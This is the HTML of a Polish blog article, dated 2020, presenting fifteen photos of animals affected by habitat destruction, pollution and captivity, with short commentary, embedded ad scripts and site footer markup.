			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h4 class="wp-block-heading">Większość ludzi prawdopodobnie nie wie, że odciski palców koali są tak podobne do ludzkich, że tylko specjalista może je odróżnić. To jeden z przykładów tego, jak podobne mogą być do siebie zwierzęta i ludzie. Zwierzęta są jednak bardziej narażone na zniszczenie ich siedlisk lub dostanie się do niewoli. My ludzie nie ułatwiamy im życia na Ziemi. </h4>



<p>Oto, jak Matka Natura reaguje, gdy nie traktujemy jej z szacunkiem.</p>



<h4 class="wp-block-heading">1. Bezdomna</h4>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="769" height="1024" src="https://www.f7dobry.com/wp-content/uploads/2020/07/1-51-769x1024.jpg" alt="" class="wp-image-26046" srcset="https://f7dobry.com/wp-content/uploads/2020/07/1-51-769x1024.jpg 769w, https://f7dobry.com/wp-content/uploads/2020/07/1-51-225x300.jpg 225w, https://f7dobry.com/wp-content/uploads/2020/07/1-51-768x1023.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/1-51-640x852.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/1-51-980x1305.jpg 980w, https://f7dobry.com/wp-content/uploads/2020/07/1-51.jpg 1000w" sizes="(max-width: 769px) 100vw, 769px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/FunnyandSad/comments/fg3dih/that_probably_was_his_home/"><em><u>BupMaster/reddit</u></em></a></figcaption></figure>



<p>Ta smutna wiewiórka zastanawia się, gdzie zniknął jej dom. Właściciel domu czuje się teraz tak bardzo winny, że rozważa zasadzenie innego drzewa.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8006854401361691");
		            adEl.setAttribute("data-ad-slot", "9796000798");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 





<h4 class="wp-block-heading">2. Orangutan broni swojego domu</h4>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="750" src="https://www.f7dobry.com/wp-content/uploads/2020/07/2-42.jpg" alt="" class="wp-image-26047" srcset="https://f7dobry.com/wp-content/uploads/2020/07/2-42.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-300x225.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-768x576.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-80x60.jpg 80w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-245x184.jpg 245w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-260x195.jpg 260w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-640x480.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/2-42-980x735.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/Natureissad/comments/e4mxbg/an_orangutan_trying_to_save_his_home/?utm_source=share&amp;utm_medium=ios_app&amp;utm_name=iossmf"><em><u>D0NW0N/reddit</u></em></a></figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="880" src="https://www.f7dobry.com/wp-content/uploads/2020/07/2a-1.jpg" alt="" class="wp-image-26048" srcset="https://f7dobry.com/wp-content/uploads/2020/07/2a-1.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/2a-1-300x264.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/2a-1-768x676.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/2a-1-640x563.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/2a-1-980x862.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/Natureissad/comments/e4mxbg/an_orangutan_trying_to_save_his_home/?utm_source=share&amp;utm_medium=ios_app&amp;utm_name=iossmf"><em><u>D0NW0N/reddit</u></em></a></figcaption></figure>



<p>To poruszające serce zdjęcie przedstawia orangutana desperacko próbującego ocalić swój dom. Te stworzenia są bardzo przywiązane do swojego &nbsp;terytorium, często po wysiedleniu z ich terenu grozi im śmierć. Niestety, orangutany nie są w stanie wygrać tej bitwy.</p>



<p>O tej przerażającej sytuacji pisałam już wcześniej: <a href="https://www.f7dobry.com/orangutan-probuje-walczyc-z-buldozerem-ktory-niszczy-las-w-indonezji/" target="_blank" rel="noreferrer noopener">Orangutan próbuje „walczyć” z buldożerem, który niszczy las w Indonezji</a></p>



<h4 class="wp-block-heading">3. Brakuje jej rodzinnego domu</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="769" height="1024" src="https://www.f7dobry.com/wp-content/uploads/2020/07/3-42-769x1024.jpg" alt="" class="wp-image-26049" srcset="https://f7dobry.com/wp-content/uploads/2020/07/3-42-769x1024.jpg 769w, https://f7dobry.com/wp-content/uploads/2020/07/3-42-225x300.jpg 225w, https://f7dobry.com/wp-content/uploads/2020/07/3-42-768x1023.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/3-42-640x852.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/3-42-980x1305.jpg 980w, https://f7dobry.com/wp-content/uploads/2020/07/3-42.jpg 1000w" sizes="(max-width: 769px) 100vw, 769px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/sadanimals/comments/813ve7/try_not_to_cry/"><em><u>Scalettas/reddit</u></em></a></figcaption></figure>



<p>Trudno nie czuć smutku, patrząc na to zdjęcie papugi amazońskiej uwięzionej w sztucznej &nbsp;dżungli. Jej wyraz dzioba&nbsp;i postawa mówią wszystko.</p>



<h4 class="wp-block-heading">4. Zmarznięty i samotny</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="666" src="https://www.f7dobry.com/wp-content/uploads/2020/07/4-35.jpg" alt="" class="wp-image-26050" srcset="https://f7dobry.com/wp-content/uploads/2020/07/4-35.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/4-35-300x200.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/4-35-768x511.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/4-35-640x426.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/4-35-980x653.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/pics/comments/oy0r8/the_sad_in_this_pic_is_killing_me_stray_dog_in/">Unknown / Reddit</a></figcaption></figure>



<p>Trudno jest patrzeć na ten niepokojący obraz bezpańskiego psa w Bukareszcie, skulonego na ulicy po zamieci śnieżnej. Tysiące porzuconych i bezpańskich psów potrzebuje domów, a my możemy wiele zrobić, aby im pomóc.</p>



<p>Blue link:&nbsp;<a rel="noreferrer noopener" href="https://www.tbgtechco.com/" target="_blank">https://www.tbgtechco.com</a></p>



<h4 class="wp-block-heading">5. Ofiary zanieczyszczenia</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="666" src="https://www.f7dobry.com/wp-content/uploads/2020/07/5-38.jpg" alt="" class="wp-image-26051" srcset="https://f7dobry.com/wp-content/uploads/2020/07/5-38.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/5-38-300x200.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/5-38-768x511.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/5-38-640x426.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/5-38-980x653.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://imgur.com/kWU9YCV">kWU9YCV/imgur</a></figcaption></figure>



<p>Te wydry &nbsp;są ofiarami zanieczyszczenia wody ropą. Niestety jest to ich naturalne środowisko, więc nie mogą zamieszkać w innym miejscu, a wielu z nim grozi śmierć.</p>



<h4 class="wp-block-heading">6. Próbują znaleźć jedzenie</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="799" src="https://www.f7dobry.com/wp-content/uploads/2020/07/6-35.jpg" alt="" class="wp-image-26054" srcset="https://f7dobry.com/wp-content/uploads/2020/07/6-35.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/6-35-300x240.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/6-35-768x614.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/6-35-640x511.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/6-35-980x783.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://imgur.com/gallery/Gdc6HAp"><em><u>ZombieBorscht/imgur</u></em></a></figcaption></figure>



<p>Z powodu rosnącej emisji CO2 i globalnego ocieplenia niedźwiedzie polarne zostały zmuszone do jedzenia śmieci, aby zapewnić sobie przeżycie. Ich przetrwanie jest zagrożone, ponieważ pokrywy lodowe, których używają do polowania, stopiły się.</p>



<h4 class="wp-block-heading">7. Zagrożone przez ropę</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="633" src="https://www.f7dobry.com/wp-content/uploads/2020/07/7-35.jpg" alt="" class="wp-image-26055" srcset="https://f7dobry.com/wp-content/uploads/2020/07/7-35.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/7-35-300x190.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/7-35-768x486.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/7-35-640x405.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/7-35-980x620.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.uscg.mil/">US Coast Guard</a></figcaption></figure>



<p>To zdjęcie wykonane przez Straż Przybrzeżną pokazuje niepokojące zdjęcie czapli, której stopy, nogi i pióra ogona pokryte są ropą. Ptaki są tylko jedną z wielu ofiar wycieków ropy do oceanu.</p>



<h4 class="wp-block-heading">8. Tęsknią za naturalnym środowiskiem</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="664" src="https://www.f7dobry.com/wp-content/uploads/2020/07/8-38.jpg" alt="" class="wp-image-26056" srcset="https://f7dobry.com/wp-content/uploads/2020/07/8-38.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/8-38-300x199.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/8-38-768x510.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/8-38-640x425.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/8-38-980x651.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/pics/comments/4pwtau/this_makes_me_really_sad/"><em><u>lorain3 / Reddit</u></em></a></figcaption></figure>



<p>Patrzenie jak ta żyrafa sięga po sztuczne drzewo namalowane na ścianie jest bardzo smutne. Żyrafy nie radzą sobie dobrze w niewoli, ponieważ wymagają sporej przestrzeni do poruszania się.</p>



<h4 class="wp-block-heading">9. Stres może zabić</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="664" src="https://www.f7dobry.com/wp-content/uploads/2020/07/9-34.jpg" alt="" class="wp-image-26057" srcset="https://f7dobry.com/wp-content/uploads/2020/07/9-34.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/9-34-300x199.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/9-34-768x510.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/9-34-640x425.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/9-34-980x651.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.flickr.com/photos/jastrow/6348275437/"><em><u>Marie-Lan Nguyen/wikimedia</u></em></a></figcaption></figure>



<p>Niedźwiedź polarny o imieniu Gus (1985–2013) był niegdyś główną atrakcją zoo w Central Parku w Nowym Jorku. Ponad 20 milionów osób odwiedziło jego wybieg. W latach 90-tych zyskał niefortunną sławę, gdy zaczął obsesyjnie pływać w swoim basenie do 12 godzin dziennie. Gus, nazwany przez reporterów „neurotycznym”, „przygnębionym” misiem cierpiącym na chorobę dwubiegunową stał się smutnym „symbolem stresu związanego z życiem w Nowym Jorku”.</p>



<h4 class="wp-block-heading">10. Jak wydostać się z kłopotów?</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="708" src="https://www.f7dobry.com/wp-content/uploads/2020/07/10-34.jpg" alt="" class="wp-image-26058" srcset="https://f7dobry.com/wp-content/uploads/2020/07/10-34.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/10-34-300x212.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/10-34-768x544.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/10-34-100x70.jpg 100w, https://f7dobry.com/wp-content/uploads/2020/07/10-34-640x453.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/10-34-980x694.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://twitter.com/InFlightBirdman/status/867056844963008513?ref_src=twsrc%2525255Etfw%2525257Ctwcamp%2525255Etweetembed%2525257Ctwterm%2525255E867056844963008513&amp;ref_url=https%2525253A%2525252F%2525252Fbrightside.me%2525252Fwonder-curiosities%2525252F15-photos-showing-how-devastated-mother-nature-feels-when-we-stab-her-in-the-back-796478%2525252F">twitter</a></figcaption></figure>



<p>Jest to tragiczny skutek zaplątywania się żółwi w wyrzucone plastikowe opakowania, w które pakuje się puszki z napojami. Ten żółw utknął w plastiku, gdy był mały i dojrzał ze zdeformowaną skorupą. Teraz weterynarze próbują pomóc mu w powrocie do normalnego życia.</p>



<h4 class="wp-block-heading">11. Utracony dom </h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.f7dobry.com/wp-content/uploads/2020/07/11-33-768x1024.jpg" alt="" class="wp-image-26059" srcset="https://f7dobry.com/wp-content/uploads/2020/07/11-33-768x1024.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/11-33-225x300.jpg 225w, https://f7dobry.com/wp-content/uploads/2020/07/11-33-640x853.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/11-33-980x1306.jpg 980w, https://f7dobry.com/wp-content/uploads/2020/07/11-33.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://imgur.com/gallery/MojzpIx"><em><u>impeesa/imgur</u></em></a></figcaption></figure>



<p>To okropne skutki wycinania i wypalania lasów. Ten smutny koala siedzi pośród zdewastowanych szczątków swego domu zniszczonego przez australijskich drwali. Zniszczyli nie tylko jego dom, ale cały krajobraz.</p>



<h4 class="wp-block-heading">12. Negatywny wpływ ludzkości na przyrodę</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.f7dobry.com/wp-content/uploads/2020/07/12-30.jpg" alt="" class="wp-image-26060" srcset="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-150x150.jpg 150w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-300x300.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-696x696.jpg 696w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-768x768.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-640x640.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/12-30-980x980.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.instagram.com/p/Bi8MdXuj_6M/?utm_source=ig_embed">natgeo</a></figcaption></figure>



<p>Wpływ człowieka na przyrodę jest widoczny na całym świecie, nawet w pozornie bezpiecznym sanktuarium, takim jak <a href="https://pl.wikipedia.org/wiki/Park_Narodowy_Krugera" target="_blank" rel="noreferrer noopener">Park Narodowy Krugera</a>. Świat musi zacząć zmieniać swój negatywny wpływ na ekosystem.</p>



<h4 class="wp-block-heading">13. Kolejny utracony dom </h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="750" src="https://www.f7dobry.com/wp-content/uploads/2020/07/13-29.jpg" alt="" class="wp-image-26061" srcset="https://f7dobry.com/wp-content/uploads/2020/07/13-29.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-300x225.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-768x576.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-80x60.jpg 80w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-245x184.jpg 245w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-260x195.jpg 260w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-640x480.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/13-29-980x735.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://twitter.com/Roseferret/status/1122798133954719744?ref_src=twsrc%2525255Etfw%2525257Ctwcamp%2525255Etweetembed%2525257Ctwterm%2525255E1122798133954719744&amp;ref_url=https%2525253A%2525252F%2525252Fbrightside.me%2525252Fwonder-curiosities%2525252F15-photos-showing-how-devastated-mother-nature-feels-when-we-stab-her-in-the-back-796478%2525252F">Roseferret/Twitter</a></figcaption></figure>



<p>To smutne zdjęcie przedstawia sowę płomykówkę siedzącą na pozostałościach swego domu, który utraciła z powodu wylesiania. Miliardy zwierząt tracą swoje domy każdego roku z powodu coraz większej eksploatacji naturalnych zasobów.</p>



<h4 class="wp-block-heading">14. Nie ma domu, do którego mógłby wrócić</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="984" src="https://www.f7dobry.com/wp-content/uploads/2020/07/14-29.jpg" alt="" class="wp-image-26062" srcset="https://f7dobry.com/wp-content/uploads/2020/07/14-29.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/14-29-300x295.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/14-29-768x756.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/14-29-640x630.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/14-29-980x964.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://www.reddit.com/r/Wellthatsucks/comments/ejcbja/aftermath_of_one_of_the_fires_in_australia/"><em><u>skets90/reddit</u></em></a></figcaption></figure>



<p>Samotny kangur sprawdza pozostałości swojego domu po potężnych pożarach buszu w Australii. Nawet jeśli pożary nie były bezpośrednio spowodowane przez ludzi, żywioł ten nie miałby tak katastrofalnych skutków, gdybyśmy nie przyczynili się tak bardzo do zmian klimatu.</p>



<p>Czytaj: <a rel="noreferrer noopener" href="https://www.f7dobry.com/australia-popelnia-samobojstwo-klimatyczne/" target="_blank">Australia popełnia samobójstwo klimatyczne</a>.</p>



<h4 class="wp-block-heading">15. Stos śmieci to jedyny dom dla tego ptaka</h4>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="750" src="https://www.f7dobry.com/wp-content/uploads/2020/07/15-27.jpg" alt="" class="wp-image-26063" srcset="https://f7dobry.com/wp-content/uploads/2020/07/15-27.jpg 1000w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-300x225.jpg 300w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-768x576.jpg 768w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-80x60.jpg 80w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-245x184.jpg 245w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-260x195.jpg 260w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-640x480.jpg 640w, https://f7dobry.com/wp-content/uploads/2020/07/15-27-980x735.jpg 980w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption><em>©&nbsp;</em><a rel="noreferrer noopener" target="_blank" href="https://upload.wikimedia.org/wikipedia/commons/0/0a/Starr-080603-5639-Boerhavia_repens-habitat_with_Laysan_albatross_chick_and_marine_debris-Spit_Island-Midway_Atoll_%2525252824284315534%25252529.jpg"><em><u>Kim Starr/wikimedia</u></em></a></figcaption></figure>



<p>Globalne zanieczyszczenie zmusiło albatrosa ciemnolicego do życia w stosie śmieci. Jak ludzkość może godzić się na takie warunki życia wielu stworzeń tylko dlatego, że nie jest w stanie poradzić sobie z zanieczyszczeniem spowodowanym tworzywami sztucznymi?</p>



<p>Czytaj: <a href="https://www.f7city.pl/kiedys-i-teraz-jak-zmienila-sie-polska/" target="_blank" rel="noreferrer noopener">Kiedyś i teraz. Jak zmieniła się Polska?</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div>
<script data-wid="auto" type="text/javascript" src="https://content.viralize.tv/display/?zid=AAExdRLX7cZrrpvb"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://f7dobry.com/tag/matka-natura/">matka natura</a></li><li><a href="https://f7dobry.com/tag/natura/">natura</a></li><li><a href="https://f7dobry.com/tag/plastik/">plastik</a></li><li><a href="https://f7dobry.com/tag/tworzywa-szuczne/">tworzywa szuczne</a></li><li><a href="https://f7dobry.com/tag/zanieczyszczenie/">zanieczyszczenie</a></li><li><a href="https://f7dobry.com/tag/zanieczyszczenie-ziemi/">zanieczyszczenie ziemi</a></li><li><a href="https://f7dobry.com/tag/zwierzeta/">zwierzęta</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ff7dobry.com%2Foto-co-sie-dzieje-gdy-nie-szanujemy-natury%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://f7dobry.com/dynamiczni-tancerze-wychodza-na-ulice-miasta-podkreslajac-ze-caly-swiat-jest-scena/">Dynamiczni tancerze wychodzą na ulice miasta, podkreślając, że cały świat jest sceną</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://f7dobry.com/najbardziej-wyjatkowe-budynki-na-swiecie/">Najbardziej wyjątkowe budynki na świecie</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://f7dobry.com/author/natalia/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/8d415231b4f373b2fdcdd8a00753d743?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d415231b4f373b2fdcdd8a00753d743?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://f7dobry.com/author/natalia/">Marta Kowalska</a></span></div><div class="td-author-url"><a href="http://www.f7city.pl">http://www.f7city.pl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marta Kowalska"><meta itemprop="url" content="https://f7dobry.com/author/natalia/"></span><meta itemprop="datePublished" content="2020-07-21T13:05:19+02:00"><meta itemprop="dateModified" content="2020-07-21T13:28:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://f7dobry.com/oto-co-sie-dzieje-gdy-nie-szanujemy-natury/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg"></span><meta itemprop="name" content="F7dobry"></span><meta itemprop="headline " content="Oto, co się dzieje, gdy nie szanujemy natury"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://f7dobry.com/wp-content/uploads/2020/07/12-30.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
